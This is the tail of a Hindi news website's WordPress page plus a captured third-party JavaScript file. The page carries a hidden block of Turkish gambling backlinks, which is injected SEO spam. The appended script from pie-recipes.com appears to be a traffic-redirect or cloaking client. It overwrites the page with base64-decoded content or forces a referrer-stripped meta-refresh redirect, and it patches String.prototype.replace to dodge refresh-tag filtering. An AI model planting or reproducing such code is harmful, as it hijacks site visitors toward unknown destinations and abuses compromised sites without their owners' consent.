                                        <img class='jeg_logo_img' src="http://newspoiletmp.com/wp-content/uploads/2021/08/newspoiletmp_logo1.png" srcset="http://newspoiletmp.com/wp-content/uploads/2021/08/newspoiletmp_logo1.png 1x, http://newspoiletmp.com/wp-content/uploads/2021/08/newspoiletmp_logo1.png 2x" alt="News Piolet MP"data-light-src="http://newspoiletmp.com/wp-content/uploads/2021/08/newspoiletmp_logo1.png" data-light-srcset="http://newspoiletmp.com/wp-content/uploads/2021/08/newspoiletmp_logo1.png 1x, http://newspoiletmp.com/wp-content/uploads/2021/08/newspoiletmp_logo1.png 2x" data-dark-src="http://newspoiletmp.com/wp-content/uploads/2021/08/newspoiletmp_logo1.png" data-dark-srcset="http://newspoiletmp.com/wp-content/uploads/2021/08/newspoiletmp_logo1.png 1x, http://newspoiletmp.com/wp-content/uploads/2021/08/newspoiletmp_logo1.png 2x">                                    </a>
                                    <p class="copyright"> © 2021 <a href="#" title="News Poilet MP">News Poilet MP</a> - Powered by <a href="technogenius.in" title="Jegtheme">Technogenius</a>. </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Navigate Site</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-137"><a href="#">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138"><a href="#">Advertise</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139"><a href="#">Privacy &#038; Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140"><a href="#">Contact</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Follow Us</span></h3>
                            </div>

                            			<div class="socials_widget nobg">
				<a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/ Jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="http://jnews.jegtheme.com/default/feed/" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a>			</div>
			                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://newspoiletmp.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="page_item page-item-119"><a href="https://newspoiletmp.com/">Home</a></li>
<li class="page_item page-item-120"><a href="https://newspoiletmp.com/home-2/">Home 2</a></li>
<li class="page_item page-item-121"><a href="https://newspoiletmp.com/home-3/">Home 3</a></li>
<li class="page_item page-item-122"><a href="https://newspoiletmp.com/home-4/">Home 4</a></li>
<li class="page_item page-item-123"><a href="https://newspoiletmp.com/home-5/">Home 5</a></li>
<li class="page_item page-item-124"><a href="https://newspoiletmp.com/home-6/">Home 6</a></li>
<li class="page_item page-item-2"><a href="https://newspoiletmp.com/sample-page/">Sample Page</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/ Jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="http://jnews.jegtheme.com/default/feed/" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2021 <a href="#" title="News Poilet MP">News Poilet MP</a> - Powered by <a href="technogenius.in" title="Jegtheme">Technogenius</a>.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="fetched-content"><div style="display:none">
    <a rel="dofollow" href="https://arsenaldiscs.com/" target="_blank" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> -
<a rel="dofollow" href="https://bigredsshantywv.com" target="_blank" title=" canlı bahis siteleri">canlı bahis siteleri</a> -
<a rel="dofollow" href="https://www.trivero-italy.com" target="_blank" title="casino siteleri">casino siteleri</a>
    <a href="https://www.faaesthetics.com/" title="casino siteleri">casino siteleri</a>
    <a href="https://blog.accepted.com">deneme bonusu veren siteler</a>
    <a href="https://www.eyeonearthsummit.org/">canlı casino siteleri</a>
    <html>
<head><title>301 Moved Permanently</title></head>
<body>
<center><h1>301 Moved Permanently</h1></center>
<hr><center>nginx/1.24.0 (Ubuntu)</center>
</body>
</html>
</div></div><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://newspoiletmp.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://newspoiletmp.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://newspoiletmp.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://newspoiletmp.com/%E0%A4%95%E0%A5%81%E0%A4%A4%E0%A5%8D%E0%A4%A4%E0%A5%87-%E0%A4%95%E0%A4%BE-%E0%A4%90%E0%A4%B8%E0%A4%BE-%E0%A4%95%E0%A4%B0%E0%A4%A4%E0%A4%AC-%E0%A4%A6%E0%A5%87%E0%A4%96-%E0%A4%A6%E0%A4%82%E0%A4%97","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2099","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"newspoiletmp.com","zoom_button":"0"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newspoiletmp.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.5.2" id="jnews-frontend-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newspoiletmp.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://newspoiletmp.com/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=9.0.1" id="jnews-weather-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pie-recipes.com/hpgddp?return=js.client&&se_referrer=&default_keyword=%E0%A4%95%E0%A5%81%E0%A4%A4%E0%A5%8D%E0%A4%A4%E0%A5%87%20%E0%A4%95%E0%A4%BE%20%E0%A4%90%E0%A4%B8%E0%A4%BE%20%E0%A4%95%E0%A4%B0%E0%A4%A4%E0%A4%AC%20%E0%A4%A6%E0%A5%87%E0%A4%96%20%E0%A4%A6%E0%A4%82%E0%A4%97%20%E0%A4%B0%E0%A4%B9%20%E0%A4%9C%E0%A4%BE%E0%A4%8F%E0%A4%82%E0%A4%97%E0%A5%87%20%E0%A4%86%E0%A4%AA%2C%20%E0%A4%B9%E0%A4%B5%E0%A4%BE%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B2%E0%A4%97%E0%A4%BE%E0%A4%88%20%E0%A4%B6%E0%A5%87%E0%A4%B0%20%E0%A4%9C%E0%A5%88%E0%A4%B8%E0%A5%80%20%E0%A4%9B%E0%A4%B2%E0%A4%BE%E0%A4%82%E0%A4%97%2C%20%E0%A4%A6%E0%A5%87%E0%A4%96%E0%A5%87%E0%A4%82%20%E0%A4%B5%E0%A4%BE%E0%A4%AF%E0%A4%B0%E0%A4%B2%20%E0%A4%B5%E0%A5%80%E0%A4%A1%E0%A4%BF%E0%A4%AF%E0%A5%8B%20-%20News%20Piolet%20MP&landing_url=newspoiletmp.com%2F%25E0%25A4%2595%25E0%25A5%2581%25E0%25A4%25A4%25E0%25A5%258D%25E0%25A4%25A4%25E0%25A5%2587-%25E0%25A4%2595%25E0%25A4%25BE-%25E0%25A4%2590%25E0%25A4%25B8%25E0%25A4%25BE-%25E0%25A4%2595%25E0%25A4%25B0%25E0%25A4%25A4%25E0%25A4%25AC-%25E0%25A4%25A6%25E0%25A5%2587%25E0%25A4%2596-%25E0%25A4%25A6%25E0%25A4%2582%25E0%25A4%2597%2F&name=_BMh2NdYctygcqbyV&host=https%3A%2F%2Fpie-recipes.com%2Fhpgddp
body_size: 2020
content:
var _32Zgf9MRNZjTsJWb=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._BMh2NdYctygcqbyV&&(this.config=o(o({},this.config),window._BMh2NdYctygcqbyV),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"3rgoos235keusb",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY3OTlcIjoxNzY4ODc4NTE1fSxcImNhbXBhaWduc1wiOntcIjYwMFwiOjE3Njg4Nzg1MTV9LFwidGltZVwiOjE3Njg4Nzg1MTV9In0.pGq7VmlZX1LnFzdG-r6_Ikv95KDzbM_ISdnqMdNRRus","cookies_ttl":720,"cookies":{"_subid":"3rgoos235keusb","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY3OTlcIjoxNzY4ODc4NTE1fSxcImNhbXBhaWduc1wiOntcIjYwMFwiOjE3Njg4Nzg1MTV9LFwidGltZVwiOjE3Njg4Nzg1MTV9In0.pGq7VmlZX1LnFzdG-r6_Ikv95KDzbM_ISdnqMdNRRus"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);